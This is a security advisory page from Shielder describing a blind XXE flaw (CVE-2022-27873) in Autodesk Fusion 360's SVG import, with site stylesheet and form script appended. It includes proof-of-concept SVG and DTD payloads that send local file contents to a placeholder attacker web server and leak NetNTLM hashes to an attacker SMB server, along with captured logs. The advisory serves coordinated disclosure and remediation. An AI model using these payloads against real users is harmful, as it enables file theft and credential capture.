

--- FILE ---
content_type: text/html
request_url: https://www.shielder.com/it/advisories/autodesk-fusion-import-svg-blind-xxe/
body_size: 5206
content:
<!doctype html><html lang=it><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><meta name=description content="Autodesk Fusion 360 <= 2.0.12887 parses SVG files with a vulnerable XML parser, leading to a Blind XML External Entities (XXE)."><meta name=Copyright content="Copyright &copy; Shielder"><meta property="og:title" content='Shielder - Autodesk Fusion 360 <= 2.0.12887 "Insert SVG" Blind XXE'><meta property="og:type" content="article"><meta property="og:url" content="https://www.shielder.com/it/advisories/autodesk-fusion-import-svg-blind-xxe/"><meta property="og:image" content="https://www.shielder.com//img/advisory.png"><meta property="og:image:type" content="image/png"><meta property="og:image:width" content="225"><meta property="og:image:height" content="225"><meta property="og:image:alt" content="advisory"><meta property="og:locale" content="en_US"><meta property="og:description" content="Autodesk Fusion 360 <= 2.0.12887 parses SVG files with a vulnerable XML parser, leading to a Blind XML External Entities (XXE)."><meta property="og:site_name" content="Shielder"><meta property="fb:app_id" content="1651492201761174"><meta name=twitter:card content="summary"><meta name=twitter:site content="@ShielderSec"><meta name=twitter:creator content="@ShielderSec"><meta name=twitter:title content='Shielder - Autodesk Fusion 360 <= 2.0.12887 "Insert SVG" Blind XXE'><meta name=twitter:description content="Autodesk Fusion 360 <= 2.0.12887 parses SVG files with a vulnerable XML parser, leading to a Blind XML External Entities (XXE)."><meta name=twitter:image content="https://www.shielder.com//img/advisory.png"><link rel=apple-touch-icon sizes=57x57 href=https://www.shielder.com/favicon/apple-touch-icon-57x57.png><link rel=apple-touch-icon sizes=60x60 href=https://www.shielder.com/favicon/apple-touch-icon-60x60.png><link rel=apple-touch-icon sizes=72x72 href=https://www.shielder.com/favicon/apple-touch-icon-72x72.png><link rel=apple-touch-icon sizes=76x76 href=https://www.shielder.com/favicon/apple-touch-icon-76x76.png><link rel=apple-touch-icon sizes=114x114 href=https://www.shielder.com/favicon/apple-touch-icon-114x114.png><link rel=apple-touch-icon sizes=120x120 href=https://www.shielder.com/favicon/apple-touch-icon-120x120.png><link rel=apple-touch-icon sizes=144x144 href=https://www.shielder.com/favicon/apple-touch-icon-144x144.png><link rel=apple-touch-icon sizes=152x152 href=https://www.shielder.com/favicon/apple-touch-icon-152x152.png><link rel=apple-touch-icon sizes=167x167 href=https://www.shielder.com/favicon/apple-touch-icon-167x167.png><link rel=apple-touch-icon sizes=180x180 href=https://www.shielder.com/favicon/apple-touch-icon-180x180.png><link rel=icon type=image/png href=https://www.shielder.com/favicon/favicon-16x16.png sizes=16x16><link rel=icon type=image/png href=https://www.shielder.com/favicon/favicon-32x32.png sizes=32x32><link rel=icon type=image/png href=https://www.shielder.com/favicon/favicon-96x96.png sizes=96x96><link rel=icon type=image/png href=https://www.shielder.com/favicon/favicon-160x160.png sizes=160x160><link rel=icon type=image/png href=https://www.shielder.com/favicon/favicon-192x192.png sizes=192x192><link rel="shortcut icon" href=https://www.shielder.com/favicon/favicon.ico><link rel=preload href=https://www.shielder.com/fontawesome/webfonts/fa-regular-400.woff2 as=font type=font/woff2 crossorigin><link rel=preload href=https://www.shielder.com/fontawesome/webfonts/fa-solid-900.woff2 as=font type=font/woff2 crossorigin><link rel=preload href=https://www.shielder.com/fontawesome/webfonts/fa-brands-400.woff2 as=font type=font/woff2 crossorigin><link rel=preload href=https://www.shielder.com/fontawesome/webfonts/fa-brands-400.woff2 as=font type=font/woff2 crossorigin><title>Shielder - Autodesk Fusion 360 &lt;= 2.0.12887 &ldquo;Insert SVG&rdquo; Blind XXE</title><link rel=stylesheet defer href=https://www.shielder.com/css/bootstrap.min.css><link rel=stylesheet defer href=https://www.shielder.com/css/style.css><link rel=stylesheet async href=https://www.shielder.com/fontawesome/css/all.min.css><link rel=stylesheet async href=https://www.shielder.com/css/dracula.css><link rel=alternate type=application/rss+xml title="Shielder Blog" href=https://www.shielder.com/blog/index.xml><link rel=alternate type=application/rss+xml title="Shielder Advisories" href=https://www.shielder.com/advisories/index.xml></head><body><nav class="navbar navbar-expand-lg fixed-top bg-primary p-3 px-md-5 px-lg-3 px-xl-5"><a class=navbar-brand href=https://www.shielder.com/ title=homepage><img src=https://www.shielder.com/img/logoshielder.svg alt="shielder logo homepage" class=w-75></a>
<button class="navbar-toggler text-white p-0" type=button data-toggle=collapse data-target=#navbarNav aria-controls=navbarNav aria-expanded=false aria-label="Toggle navigation">
<i class="fas fa-bars"></i></button><div class="collapse navbar-collapse justify-content-end pt-2" id=navbarNav><ul class=navbar-nav><li class="nav-item p-2"><a class="nav-link text-white" href=https://www.shielder.com/it/ title=Home>Home</a></li><li class="nav-item p-2"><a class="nav-link text-white" href=https://www.shielder.com/it/azienda title=Azienda>Azienda</a></li><li class="nav-item p-2"><a class="nav-link text-white" href=https://www.shielder.com/it/servizi title=Servizi>Servizi</a></li><li class="nav-item p-2"><a class="nav-link text-white" href=https://www.shielder.com/it/advisories title=Advisory>Advisory</a></li><li class="nav-item p-2"><a class="nav-link text-white" href=https://www.shielder.com/it/blog title=Blog>Blog</a></li><li class="nav-item p-2"><a class="nav-link text-white" href=https://www.shielder.com/it/lavora-con-noi title="Lavora con noi">Lavora con noi</a></li><li class="nav-item p-2"><a class="nav-link text-white" href=https://www.shielder.com/it/contatti title=Contatti>Contatti</a></li><li class="nav-item p-2"><button class="nav-link bg-transparent border-0 btn btn-primary dropdown-toggle rounded-0" type=button id=language-selector data-toggle=dropdown aria-haspopup=true aria-expanded=false>
ITA</button><div class="dropdown-menu dropdown-menu-right" aria-labelledby=language-selector><a class=dropdown-item href=https://www.shielder.com/advisories/autodesk-fusion-import-svg-blind-xxe/ title=ENG>ENG</a>
<a class=dropdown-item href=https://www.shielder.com/it/advisories/autodesk-fusion-import-svg-blind-xxe/ title=ITA>ITA</a></div></li></ul></div></nav><section id=single-advisory class="bg-primary text-white"><div class=container><div class=row><div class="col-12 col-lg-8"><h1 id=autodesk-fusion-360--2012887-insert-svg-blind-xxe>Autodesk Fusion 360 &lt;= 2.0.12887 &ldquo;Insert SVG&rdquo; Blind XXE</h1><p>The &ldquo;Insert SVG&rdquo; feature of Autodesk Fusion 360 &lt;= 2.0.12887 is affected by a Blind XML External Entities (XXE).
An attacker able to force a victim into loading a malicious SVG in Autodesk Fusion 360 could obtain their NetNTLM hash and the partial content (first line) of the files stored on their client.</p><h2 id=product-description-from-vendor>Product description (from vendor)</h2><p>&ldquo;Fusion 360 is a cloud-based 3D modeling, CAD, CAM, CAE, and PCB software platform for product design and manufacturing.&rdquo;
More information is available at
<a href=https://www.autodesk.com/products/fusion-360/overview target=_blank rel="noopener noreferrer">https://www.autodesk.com/products/fusion-360/overview</a></p><h3 id=cve>CVE</h3><ul><li><a href=https://www.autodesk.com/trust/security-advisories/adsk-sa-2022-0013 target=_blank rel="noopener noreferrer">CVE-2022-27873</a></li></ul><h3 id=root-cause-analysis>Root cause analysis</h3><p>The &ldquo;Insert SVG&rdquo; feature parses the SVG using an XML parser which has the external entities loading enabled, therefore it is possible to force the XML parser into performing SMB and/or HTTP(S) requests.</p><h3 id=proof-of-concept---1>Proof of Concept - 1</h3><ol><li>Setup a web server in order to check incoming HTTP requests</li><li>Create a new file named &ldquo;import.svg&rdquo; with the following content by replacing <code>&lt;attacker_webserver></code> with web server created at step 1</li></ol><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt>1
</span><span class=lnt>2
</span><span class=lnt>3
</span><span class=lnt>4
</span><span class=lnt>5
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-xml data-lang=xml><span class=line><span class=cl><span class=cp>&lt;?xml version=&#34;1.0&#34; encoding=&#34;UTF-8&#34; standalone=&#34;no&#34;?&gt;</span>
</span></span><span class=line><span class=cl><span class=cp>&lt;!DOCTYPE a [
</span></span></span><span class=line><span class=cl><span class=cp>   &lt;!ENTITY % asd SYSTEM &#34;http://&lt;attacker_webserver&gt;</span>/oob_exfil.dtd&#34;&gt; 
</span></span><span class=line><span class=cl>   %asd;  
</span></span><span class=line><span class=cl>]&gt;
</span></span></code></pre></td></tr></table></div></div><ol start=3><li>Create a file called &ldquo;oob_exfil.dtd&rdquo; adding the following content by replacing <code>&lt;attacker_webserver></code> with web server created at step 1</li></ol><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt>1
</span><span class=lnt>2
</span><span class=lnt>3
</span><span class=lnt>4
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-xml data-lang=xml><span class=line><span class=cl><span class=cp>&lt;!ENTITY % file SYSTEM &#34;file:///C:/Windows/win.ini&#34;&gt;</span>
</span></span><span class=line><span class=cl><span class=cp>&lt;!ENTITY % eval &#34;&lt;!ENTITY &amp;#x25; exfiltrate SYSTEM &#39;http://&lt;attacker_webserver&gt;</span>/%file;&#39;&gt;&#34;&gt;
</span></span><span class=line><span class=cl>%eval;
</span></span><span class=line><span class=cl>%exfiltrate;
</span></span></code></pre></td></tr></table></div></div><ol start=4><li>Host the file created at step 3 in the web root of the web server and name it <code>oob_exfil.dtd</code></li><li>Open Autodesk Fusion 360 and create a new project</li><li>Navigate to &ldquo;Insert > Insert SVG&rdquo;</li><li>Click the button &ldquo;Insert from my computer..&rdquo;</li><li>Select the SVG created at step 2</li><li>Select random axes where the application will try to load the missing sketch from the SVG</li><li>Ignore the error messages and check the web server logs</li><li>Notice in that the first line of the <code>C:/Windows/win.ini</code> file has been sent to the web server.</li></ol><pre tabindex=0><code class=language-accesslog data-lang=accesslog>1.3.3.7 - - [25/Feb/2022 18:40:23] &#34;GET /oob_exfil.dtd HTTP/1.0&#34; 200 -
1.3.3.7 - - [25/Feb/2022 18:40:23] code 400, message Bad request version (&#39;support&#39;)
1.3.3.7 - - [25/Feb/2022 18:40:23] &#34;GET /; for 16-bit app support&#34; 400 -
</code></pre><p>&ndash;</p><h3 id=proof-of-concept---2>Proof of Concept - 2</h3><ol><li>Setup an SMB server (i.e. using the <a href=https://github.com/SecureAuthCorp/impacket/blob/master/examples/smbserver.py target=_blank rel="noopener noreferrer">smbserver.py</a> script of the <a href=https://github.com/SecureAuthCorp/impacket target=_blank rel="noopener noreferrer">Impacket project</a>)</li><li>Create a new file named &ldquo;import.svg&rdquo; with the following content by replacing <code>&lt;attacker_smbserver></code> with SMB server created at step 1</li></ol><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt>1
</span><span class=lnt>2
</span><span class=lnt>3
</span><span class=lnt>4
</span><span class=lnt>5
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-xml data-lang=xml><span class=line><span class=cl><span class=cp>&lt;?xml version=&#34;1.0&#34; encoding=&#34;UTF-8&#34; standalone=&#34;no&#34;?&gt;</span>
</span></span><span class=line><span class=cl><span class=cp>&lt;!DOCTYPE a [
</span></span></span><span class=line><span class=cl><span class=cp>   &lt;!ENTITY % asd SYSTEM &#39;file:////&lt;attacker_smbserver&gt;</span>/test&#39;&gt; 
</span></span><span class=line><span class=cl>   %asd;  
</span></span><span class=line><span class=cl>]&gt;
</span></span></code></pre></td></tr></table></div></div><ol start=3><li>Open Autodesk Fusion 360 and create a new project</li><li>Navigate to &ldquo;Insert > Insert SVG&rdquo;</li><li>Click the button &ldquo;Insert from my computer..&rdquo;</li><li>Select the SVG created at step 2</li><li>Select random axes where the application will try to load the missing sketch from the SVG</li><li>Ignore the error messages and check the SMB server logs</li><li>Notice that an SMB connection has been triggered and that the NetNTLM hash of the user executing the vulnerable software has been received</li></ol><pre tabindex=0><code>[SMB] NTLMv2-SSP Client   : ::ffff:1.3.3.7
[SMB] NTLMv2-SSP Username : COMPUTER\vitim
[SMB] NTLMv2-SSP Hash     : victim::COMPUTER:1122334455667788:A09FA...SNIP..
</code></pre><h3 id=impact>Impact</h3><p>An attacker could:</p><ul><li>Obtain the public IP address of the victim.</li><li>Read the first line of local files stored on the victim&rsquo;s device.</li><li>Obtain the NetNTLM hash of the current user (and eventually relay/crack it).</li></ul><h3 id=remediation>Remediation</h3><p>Upgrade Autodesk Fusion 360 to version 2.1.10903 or later.
(Note: we didn&rsquo;t verify the patch.)</p><h2 id=disclosure-timeline>Disclosure timeline</h2><ul><li>25/02/2022: Submission to Autodesk via HackerOne&rsquo;s VDP</li><li>28/02/2022: Autodesk acknowledged the vulnerability and started working on a fix</li><li>26/04/2022: Autodesk closed the report as resolved after releasing the fixed version (2.1.10903)</li><li>09/06/2022: Shielder&rsquo;s advisory is made public</li></ul><h2 id=credits>Credits</h2><p>Giulio `<a href=https://twitter.com/Lins3t target=_blank rel="noopener noreferrer">linset</a>` Casciaro from Shielder</p><p class="font-weight-bold smaller mt-4">This advisory was first published on https://www.shielder.com/it/advisories/autodesk-fusion-import-svg-blind-xxe/</p></div><div class="col-12 col-lg-3 offset-lg-1 order-first order-lg-last mb-5 mb-lg-0"><div class=row><div class="col-12 my-4"><p class=mb-0><i class="fas fa-folder text-primary pr-2"></i>
<span class="badge badge-pill border text-muted border-primary text-uppercase mb-2 mr-1"><a class="smaller text-decoration-none text-muted" href=/it/types/advisory>Advisory</a></span></p></div><div class="col-12 mb-4"><p class="text-muted text-uppercase smaller mb-1">Data</p><p class="font-weight-bold text-uppercase mb-0">9 giugno 2022</p></div></div></div></div></div></section><footer class="pt-5 pb-4 px-3 px-md-0"><div class=container><div class="row text-center"><div class="col-12 col-lg-4 text-white border-bottom mb-4 pb-lg-0 mb-lg-0"><p class="text-uppercase font-weight-bold">Info</p><p class=footer-info>Shielder S.p.A.</p><p class=footer-info>P.I. 11435310013</p><p class=footer-info>REA TO - 1213132</p><p class=footer-info>Capitale Sociale: 81.000,00 € i.v.</p><p><a class="text-decoration-none text-white" target=_blank rel=noopener href="https://www.google.it/maps/place/Shielder/@44.8833849,7.3303863,17z/data=!3m1!4b1!4m5!3m4!1s0x4788250440849fa5:0x74cf10f2092abc85!8m2!3d44.8833849!4d7.332575" title="sede aziendale">Via
Palestro, 1/C<br>10064 Pinerolo (TO) Italy</a></p><div class="iso-logos row justify-content-center mb-4 pb-lg-0 mb-lg-0"><div class=col-3><img alt=ISO27001 src=/img/iso27001.png></div><div class=col-3><img alt=ISO9001 src=/img/iso9001.png></div></div></div><div class="col-12 col-lg-4 text-white border-bottom mb-4 pb-lg-0 mb-lg-0"><p class="text-uppercase font-weight-bold">Contatti</p><p class=footer-contact><a class="text-decoration-none text-white" href=mailto:info@shielder.com title="email Shielder">info@shielder.com</a></p><p class=footer-contact>Fisso:
<a class="text-decoration-none text-white" href=tel:+390121393642 title=Fisso>(+39) 0121 - 39 36 42</a></p><p class=footer-contact>Commerciale:
<a class="text-decoration-none text-white" href=tel:+393455718634 title=Commerciale>(+39) 345 - 57 18 634</a></p><p class=footer-contact>Tecnico:
<a class="text-decoration-none text-white" href=tel:+393931666814 title=Tecnico>(+39) 393 - 16 66 814</a></p><p><span><a href=https://twitter.com/ShielderSec title="Shielder Twitter profile" target=_blank rel="noopener me" class=text-white><i class="fab fa-x-twitter bigger-icon"></i></a>
</span><span class=pl-3><a href=https://bsky.app/profile/shielder.com title="Shielder Bluesky profile" target=_blank rel="noopener me" class=text-white><i class="fab fa-bluesky bigger-icon"></i></a>
</span><span class=pl-3><a href=https://infosec.exchange/@Shielder title="Shielder Mastodon profile" target=_blank rel="noopener me" class=text-white><i class="fab fa-mastodon bigger-icon"></i></a>
</span><span class=px-3><a href=https://www.linkedin.com/company/shielder title="Shielder LinkedIn profile" target=_blank rel="noopener me" class=text-white><i class="fab fa-linkedin bigger-icon"></i></a>
</span><span><a href=https://github.com/shieldersec title="Shielder Github profile" target=_blank rel="noopener me" class=text-white><i class="fab fa-github bigger-icon"></i></a></span></p></div><div class="col-12 col-lg-4 text-white mb-4 pb-lg-0 mb-lg-0"><p class="text-uppercase font-weight-bold">Sitemap</p><p><a class="text-decoration-none text-white" title=Home href=https://www.shielder.com/it/>Home</a></p><p><a class="text-decoration-none text-white" title=Azienda href=https://www.shielder.com/it/azienda>Azienda</a></p><p><a class="text-decoration-none text-white" title=Servizi href=https://www.shielder.com/it/servizi>Servizi</a></p><p><a class="text-decoration-none text-white" title=Advisory href=https://www.shielder.com/it/advisories>Advisory</a></p><p><a class="text-decoration-none text-white" title=Blog href=https://www.shielder.com/it/blog>Blog</a></p><p><a class="text-decoration-none text-white" title="Lavora con noi" href=https://www.shielder.com/it/lavora-con-noi>Lavora con noi</a></p><p><a class="text-decoration-none text-white" title=Contatti href=https://www.shielder.com/it/contatti>Contatti</a></p></div><div class="col-12 mt-5"><span class="mb-2 mb-lg-0 border-md-right pr-2 text-white d-block d-lg-inline">Copyright © Shielder 2014 - 2026</span>
<span class="mb-2 mb-lg-0 border-md-right pr-2 pl-1 text-white d-block d-lg-inline"><a class="text-decoration-none text-white" href=/it/disclosure-policy title="Disclosure Policy">Disclosure policy</a></span>
<span class="mb-2 mb-lg-0 pr-2 pl-1 text-white d-block d-lg-inline"><a class="text-decoration-none text-white" href=/it/privacy-policy title="Privacy Policy">Privacy policy</a></span></div></div></div></footer><script src=https://www.shielder.com/js/jquery.min.js></script><script src=https://www.shielder.com/js/app.js></script><script src=https://www.shielder.com/js/bootstrap.bundle.min.js></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.shielder.com/css/style.css
body_size: 1725
content:
.bg-primary{background-color:#000016!important}.bg-secondary{background-color:#4779bc!important}.text-primary{color:#4779bc!important}.text-secondary{color:#000016!important}.btn-outline-primary{border-color:#4779bc!important}.btn-outline-primary:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:none}a{font-size:16px!important}#privacy-page a,#single-advisory a,#single-post a{word-break:break-word}a:hover{color:#4779bc!important;text-decoration:none}h1{font-size:3rem}h2{font-size:2.5rem}.title-1,h3{font-size:1.5rem}@media (min-width:768px){h1{font-size:4rem}h2{font-size:3.5rem}.title-1,h3{font-size:1.75rem}}.font18,.title-2{font-size:18px!important}@media (min-width:768px){.title-2{font-size:26px!important}}.title-3{font-size:22px}.dropdown-item:active{background-color:#4779bc!important;color:#fff!important}#single-advisory h1,#single-post h1{font-size:2rem;font-weight:700;margin-bottom:3rem;word-wrap: break-word;}#single-advisory h2,#single-post h2{font-size:1.75rem}#single-advisory h2:before,#single-post h2:before{content:"\020";display:block;height:2px;margin:1em 0 .2em 0;width:1em}#single-advisory h3,#single-post h3{font-size:1.5rem}@media (min-width:768px){#single-advisory h1,#single-post h1{font-size:3rem;margin-bottom:3.5rem}#single-advisory h2,#single-post h2{font-size:2rem}}#language-selector{z-index:1500}#language-selector:active,#language-selector:hover{background:0 0!important}:focus{outline:#4779bc auto 1px}button:focus{outline:0}#advisory,#blog-home,#company-features,#contact-us,#single-service,#skill-service{padding:50px 0}@media (min-width:768px){#advisory,#blog-home,#company-features,#contact-us,#single-service,#skill-service{padding:50px 0 100px 0}}section{padding:100px 0 50px 0}@media (min-width:768px){section{padding:100px 0 100px 0}}@media (max-width:767px){.navbar-brand{width:150px}.navbar{max-height:calc(100vh - 4rem);overflow-y:auto}}#company-section,.masthead{background:linear-gradient(to bottom,rgba(0,0,22,.9) 0,rgba(0,0,22,.8) 100%),url(/img/shielder_backgroud-01.webp) top right/cover no-repeat}.masthead{padding-top:150px}.masthead1{background:linear-gradient(to bottom,rgba(0,0,22,.9) 0,rgba(0,0,22,.8) 100%),url(/img/shielder_backgroud-01.webp) top right/cover no-repeat}.masthead2{background:linear-gradient(to bottom,rgba(0,0,22,.8) 0,rgba(0,0,22,.7) 100%),url(/img/shielder_backgroud-01.webp) top right/cover no-repeat}.masthead3{background:linear-gradient(to bottom,rgba(0,0,22,.7) 0,rgba(0,0,22,.6) 100%),url(/img/shielder_backgroud-01.webp) top right/cover no-repeat}@media (min-width:768px){.masthead{background:linear-gradient(to bottom,rgba(0,0,22,.8) 0,rgba(0,0,22,.6) 100%),url(/img/shielder_backgroud-01.webp) top right/cover no-repeat}.masthead1{background:linear-gradient(to bottom,rgba(0,0,22,.7) 0,rgba(0,0,22,.5) 100%),url(/img/shielder_backgroud-01.webp) top right/cover no-repeat}.masthead2{background:linear-gradient(to bottom,rgba(0,0,22,.6) 0,rgba(0,0,22,.4) 100%),url(/img/shielder_backgroud-01.webp) top right/cover no-repeat}.masthead3{background:linear-gradient(to bottom,rgba(0,0,22,.4) 0,rgba(0,0,22,.2) 100%),url(/img/shielder_backgroud-01.webp) top right/cover no-repeat}}@media (min-width:1024px){.masthead{height:100vh}}.bigger{font-size:30px}@media (min-width:768px){.bigger{font-size:40px}}.contact-us{font-size:40px}@media (min-width:768px){.contact-us{font-size:50px}}.smaller{font-size:12px!important}.discover{position:relative;padding:12px 55px 12px 16px}@media (min-width:576px){.discover{padding:12px 80px 12px 16px}}.discover-arrow{color:#000016;padding:17px 18px;background:#4779bc;border-radius:50px;position:absolute;top:-1px;right:-1px}.svg-image{width:200px}@media (min-width:768px){.svg-image{width:200px;height:200px}}#services-home img{width:180px}img.service-logo{max-width:250px;max-height:250px}@media (min-width:576px) and (max-width:1199px){#services-home img{width:150px}}@media (min-width:1200px){#services-home img{width:250px}}@media (min-width:768px){.w-md-75{width:75%!important}}#clients img,.sector-img{width:150px}.advisory-img{width:25px;height:25px}.service-img{box-shadow:0 0 0 0 rgba(71,121,188,.4);transition:all ease-in .2s}.service-img:hover{box-shadow:-10px 10px 15px rgba(71,121,188,.15);transform:translateY(-15px)}.bigger-icon{font-size:26px}@media (min-width:768px){.border-right-md-0{border-right:0!important}.border-bottom-md{border-bottom:1px solid #dee2e6!important}.border-top-md-0{border-top:0!important}}.custom-file-input:focus,.form-control:focus{box-shadow:0 0 0 .15rem rgba(71,121,188,.45);border-color:transparent}.hr-company{background:#4779bc;width:100px;height:5px}footer{background:#0e0e21}@media (min-width:992px){.border-md-right,footer .border-bottom{border-bottom:none!important;border-right:1px solid #dee2e6!important}.footer-info{margin-bottom:25px}.footer-contact{margin-bottom:25px}}.btn{transition:all .3s ease-in-out}.btn:focus,.btn:hover{color:#fff!important;background:#4779bc}.btn:active{background:#4779bc!important}.btn:active i,.btn:focus i,.btn:hover i,a.text-secondary:focus,a.text-secondary:hover{color:#fff!important}@media (min-width:768px){.accordion-category{transform:rotate(-90deg)}}#advisories-intro,#authors-intro,#blog-intro,#career-intro,#contact-intro,#service-intro,#services-intro{background:url(/img/shielder_backgroud-blog.webp) center center/cover no-repeat}#blog-list{padding-top:50px}.blog-list-img{filter:invert(1)}#blog-list a.text-dark:focus,#blog-list a.text-dark:hover{color:#656565!important}#single-post h2:before{background:#212529}#single-advisory h2:before{background:#fff}#single-advisory pre{color:#fff}#single-post figure{text-align:center}#single-advisory figure img,#single-post figure img{max-width:100%}#single-post figcaption>p{color:#6c757d!important}a[aria-label=First],a[aria-label=Last]{display:none}.btn-secondary{background:#000016;border-color:#000016}.btn-secondary:hover{background:#0e0e21;border-color:#0e0e21}#privacy-page h1{font-size:2rem}#privacy-page h2{font-size:1.5rem}#privacy-page h3{font-size:1.25rem}#privacy-page h4{font-size:1rem}.iso-logos img{max-width:100%;}blockquote{padding-left:1em;border-left-color:#4779bc;border-left-width:2px;border-left-style:solid;}div.highlight{margin-bottom:1em;}


--- FILE ---
content_type: application/javascript
request_url: https://www.shielder.com/js/app.js
body_size: 1045
content:
$(function () {
    let lang;
    if(window.location.href.search(/(contatti)|(lavora-con-noi)/)!==-1) lang = "it" 
    else if(window.location.href.search(/(contacts|careers)/)!==-1) lang = "en"

    $(document).scroll(function () {
        if ($(this).scrollTop() > 50 && $(this).scrollTop() < 200) {
            $(".masthead").removeClass('masthead2').addClass('masthead1')
        } else if ($(this).scrollTop() >= 200 && $(this).scrollTop() < 350) {
            $(".masthead").removeClass('masthead1 masthead3').addClass('masthead2')
        } else if ($(this).scrollTop() >= 350) {
            $(".masthead").removeClass('masthead2').addClass('masthead3')
        } else {
            $(".masthead").removeClass('masthead1 masthead2 masthead3');
        }
    })

    document.querySelector('.custom-file-input')?.addEventListener('change',function(e){
        var fileName = document.getElementById("curriculum").files[0].name;
        var nextSibling = e.target.nextElementSibling
        nextSibling.innerText = fileName
    })

    $('#contacts').submit(function (e) {
        e.preventDefault()
        e.stopPropagation()

        let name = $("input#name").val();
        let surname = $("input#surname").val();
        let company = $("input#company").val();
        let email = $("input#email").val();
        let phone = $("input#phone").val();
        let message = $("textarea#message").val();

        $.ajax({
            type: "POST",
            url: "https://www.shielder.com/send.php",
            data: {
                type: "contacts",
                name: name,
                surname: surname,
                company: company,
                email: email,
                phone: phone,
                message: message
            },
            dataType: "JSON",
            success: function (response) {
                if (response.sent === true) {
                    if (lang === "it"){
                        $("#formMessage").text("Grazie per averci contattato, il tuo messaggio è stato inviato con successo!").addClass("alert-success")
                    } else if(lang === "en") {
                        $("#formMessage").text("Thanks for your inquiry, we will get back to you as soon as possible!").addClass("alert-success")
                    }
                } else {
                    if (lang === "it"){
                        $("#formMessage").text("Si è verificato un errore, si prega di riprovare o di scrivere a info@shielder.com.").addClass("alert-danger")
                    } else if (lang === "en") {
                        $("#formMessage").text("An error occurred, please try again or write to info@shielder.com.").addClass("alert-danger")
                    }
                }

            },
            error: function () {
                if (lang === "it"){
                    $("#formMessage").text("Si è verificato un errore, si prega di riprovare o di scrivere a info@shielder.com.").addClass("alert-danger")
                } else if (lang === "en") {
                    $("#formMessage").text("An error occurred, please try again or write to info@shielder.com.").addClass("alert-danger")
                }
            }
        })
    })

    $('#careers').submit(function (ev) {
        ev.preventDefault()
        ev.stopPropagation()
        data = new FormData(this)
        data.append("type", "careers")
        $.ajax({
            type: "POST",
            url: "https://www.shielder.com/send.php",
            contentType: false,
            processData: false,
            data: data,
            dataType: "JSON",
            success: function (response) {
                if (response.sent === true) {
                    if (lang === "it"){
                        $("#careerMessage").text("La tua candidatura è stata inviata con success.").addClass("alert-success")
                    } else if (lang === "en") {
                        $("#careerMessage").text("Your application was correctly sent.").addClass("alert-success")
                    }
                } else {
                    if (lang === "it"){
                        $("#careerMessage").text("Si è verificato un errore, si prega di riprovare o di scrivere a info@shielder.com.").addClass("alert-danger")
                    } else if (lang === "en") {
                        $("#careerMessage").text("An error occurred, please try again or write to info@shielder.com.").addClass("alert-danger")
                    }
                }

            },
            error: function () {
                if (lang === "it"){
                    $("#careerMessage").text("Si è verificato un errore, si prega di riprovare o di scrivere a info@shielder.com.").addClass("alert-danger")
                } else if (lang === "en") {
                    $("#careerMessage").text("An error occurred, please try again or write to info@shielder.com.").addClass("alert-danger")
                }
            }
        })
    })
});
